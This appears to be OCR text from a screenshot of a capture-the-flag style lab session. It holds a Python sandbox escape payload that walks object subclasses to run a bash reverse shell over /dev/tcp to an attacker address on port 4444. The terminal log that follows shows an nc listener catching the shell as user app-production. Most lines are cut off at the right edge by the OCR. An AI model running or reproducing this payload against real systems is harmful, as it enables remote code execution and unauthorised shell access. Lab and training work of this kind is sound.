 int.__class__.__base__.__subclasses__()[317](
["/bin/bash", "-c", "bash -i >& /dev/tcp/10.10.14.194/4444 0>&1"]
)
2 packets transmitted, 0 received, 100% p
┌─[parrot]─[21:31-11/04]─[/home/clay]
└─clay$ping 10.10.11.62
PING 10.10.11.62 (10.10.11.62) 56(84) byt
64 bytes from 10.10.11.62: icmp_seq=2 ttl
64 bytes from 10.10.11.62: icmp_seq=3 ttl
^C
--- 10.10.11.62 ping statistics ---
3 packets transmitted, 2 received, 33.333
rtt min/avg/max/mdev = 222.995/234.453/24
┌─[parrot]─[21:31-11/04]─[/home/clay]
└─clay$nc -lvp 4444
listening on [any] 4444 ...
10.10.11.62: inverse host lookup failed:
connect to [10.10.14.194] from (UNKNOWN)
bash: cannot set terminal process group (
bash: no job control in this shell
app-production@code:~/app$ whoami
whoami
app-production
app-production@code:~/app$ SS